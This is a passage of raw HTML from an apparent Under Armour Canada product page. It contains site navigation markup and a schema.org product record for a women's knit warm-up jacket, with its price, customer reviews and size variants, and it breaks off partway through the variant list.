class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-ca/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-ca/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-ca/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-ca/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-ca/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-ca/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-ca/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-ca/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-ca/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-ca/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-CA"></i><span>Region: CA</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item"><a href="/en-ca/"><span>English</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item"><a href="/fr-ca/"><span>French</span></a></li></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-ca/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-ca/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-ca/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-ca/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-ca/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-ca/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-ca/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-ca/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-ca/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-ca/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-ca/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="productDetail-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "ProductGroup",
  "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html",
  "name": "UA Knit Warm Up Team",
  "alternateName": "UA Knit Warm Up Team Women's Full-Zip",
  "image": [
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_BC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FSF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_COLLAR?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/PS1376887-001_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2"
  ],
  "description": "We took the classic tracksuit and made it better, with super-soft materials that also wick sweat to keep you dry and light.",
  "mpn": "1376887",
  "sku": "1376887-001-XS",
  "brand": {
    "@type": "Brand",
    "name": "UnderArmour"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "bestRating": 5,
    "ratingValue": 4.9,
    "reviewCount": 19,
    "worstRating": 1
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "CSt0"
      },
      "comment": [],
      "dateCreated": "2026-01-13T20:09:02.000+00:00",
      "datePublished": "2026-01-13T20:30:14.000+00:00",
      "headline": "Fits true to size",
      "image": [],
      "reviewBody": "I bought this and the warmup pants as a Christmas gift for a friend. She loved them. She wears a size S and said both fit great.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "CoachBall"
      },
      "comment": [],
      "dateCreated": "2025-12-17T17:19:01.000+00:00",
      "datePublished": "2025-12-17T20:30:11.000+00:00",
      "headline": "Great jacket!",
      "image": [],
      "reviewBody": "I love this jacket! It is perfect for coaching and it matches so great with the pants!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "dboliver1107"
      },
      "comment": [],
      "dateCreated": "2025-10-27T18:36:15.000+00:00",
      "datePublished": "2025-10-28T01:15:05.000+00:00",
      "headline": "Great travel jacket for my daughter",
      "image": [],
      "reviewBody": "We got the jacket and matching pants. They are a great set for my daughter when she travels to Taekwondo tournaments. The material is so soft and it is very well made. Will definitely purchase again!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "JE Solano"
      },
      "comment": [],
      "dateCreated": "2025-03-26T18:21:04.000+00:00",
      "datePublished": "2025-03-26T18:45:23.000+00:00",
      "headline": "Women’s matching suit",
      "image": [],
      "reviewBody": "Fits well and very high quality.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Paulette Harris"
      },
      "comment": [],
      "dateCreated": "2024-04-15T22:04:39.000+00:00",
      "datePublished": "2024-04-16T00:00:06.000+00:00",
      "headline": "Very comfortable",
      "image": [],
      "reviewBody": "Love it and want to order in other colors",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Angela A"
      },
      "comment": [],
      "dateCreated": "2024-04-14T12:15:27.000+00:00",
      "datePublished": "2024-04-14T14:00:09.000+00:00",
      "headline": "Fit",
      "image": [],
      "reviewBody": "Love the fit nice quality",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "lizard74"
      },
      "comment": [],
      "dateCreated": "2024-04-13T18:53:30.000+00:00",
      "datePublished": "2024-04-13T20:30:10.000+00:00",
      "headline": "great long sleve shirt",
      "image": [],
      "reviewBody": "This is a nice shirt to keep me warm and not get too hot while running!  Love it!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Mlowery101"
      },
      "comment": [],
      "dateCreated": "2024-04-13T18:26:57.000+00:00",
      "datePublished": "2024-04-15T18:15:11.000+00:00",
      "headline": "Love the fit!",
      "image": [],
      "reviewBody": "This jacket is extremely comfortable, I like the looseness. I strongly recommend the outfit, jacket with matching pants",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Okiegirl"
      },
      "comment": [],
      "dateCreated": "2024-04-09T22:47:41.000+00:00",
      "datePublished": "2024-04-09T23:15:08.000+00:00",
      "headline": "Flattering, wicks moisture well, feels great!",
      "image": [],
      "reviewBody": "Got this on sale & I’m so pleased, I plan to buy it in other colors! Trim silhouette without being too constricting, great fabric, keeps you warm without being too heavy but also wicks moisture very well. Wore it today in 70-degree weather & was very comfortable. Love the white accent trim, also!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person"
      },
      "comment": [],
      "dateCreated": "2024-04-01T20:26:13.000+00:00",
      "datePublished": "2024-04-03T18:00:11.000+00:00",
      "image": [],
      "reviewBody": "I love it, fits great on me! The perfect size.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    }
  ],
  "offers": {
    "url": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html",
    "@type": "Offer",
    "priceCurrency": "CAD",
    "price": 58.97,
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition",
    "returnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/Returnable",
      "merchantReturnDays": 60,
      "returnMethod": "https://schema.org/ReturnByMail",
      "returnFees": "https://schema.org/FreeReturn"
    }
  },
  "material": "100% Polyester",
  "positiveNotes": [
    "Keeps You Warm",
    "Fast-Drying",
    "Moisture Wicking"
  ],
  "variesBy": [
    "color",
    "size"
  ],
  "hasVariant": [
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=001&dwvar_1376887_size=XS",
      "name": "UA Knit Warm Up Team",
      "size": "XS",
      "sku": "1376887-001-XS",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=001&dwvar_1376887_size=SM",
      "name": "UA Knit Warm Up Team",
      "size": "SM",
      "sku": "1376887-001-SM",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=001&dwvar_1376887_size=MD",
      "name": "UA Knit Warm Up Team",
      "size": "MD",
      "sku": "1376887-001-MD",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=001&dwvar_1376887_size=MDT",
      "name": "UA Knit Warm Up Team",
      "size": "MDT",
      "sku": "1376887-001-MDT",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=001&dwvar_1376887_size=LG",
      "name": "UA Knit Warm Up Team",
      "size": "LG",
      "sku": "1376887-001-LG",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=001&dwvar_1376887_size=LGT",
      "name": "UA Knit Warm Up Team",
      "size": "LGT",
      "sku": "1376887-001-LGT",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=001&dwvar_1376887_size=XL",
      "name": "UA Knit Warm Up Team",
      "size": "XL",
      "sku": "1376887-001-XL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=001&dwvar_1376887_size=XXL",
      "name": "UA Knit Warm Up Team",
      "size": "XXL",
      "sku": "1376887-001-XXL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=001&dwvar_1376887_size=XXLT",
      "name": "UA Knit Warm Up Team",
      "size": "XXLT",
      "sku": "1376887-001-XXLT",
      "color": "Black",
